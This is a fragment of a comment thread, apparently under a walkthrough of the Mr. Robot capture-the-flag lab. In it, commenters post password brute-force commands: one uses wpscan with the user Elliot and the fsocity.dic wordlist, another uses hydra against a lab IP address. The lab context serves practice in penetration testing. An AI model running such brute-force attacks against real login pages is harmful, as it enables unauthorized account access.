
/root/Desktop/fsocity.dic
i hope this will help
Reply
shubham
says:
May 8, 2021 at 10:26 am
wpscan -U
http://192.168.1.103
-U Elliot -
P /root/Desktop/fsocity.dic
Reply
a
says:
April 17, 2021 at 6:22 pm
You can also try using hydra
hydra -vV -l elliot -P fsocity.txt 10.10.13.7